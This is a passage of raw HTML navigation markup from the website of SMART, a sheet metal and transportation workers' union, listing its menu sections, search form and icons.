href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 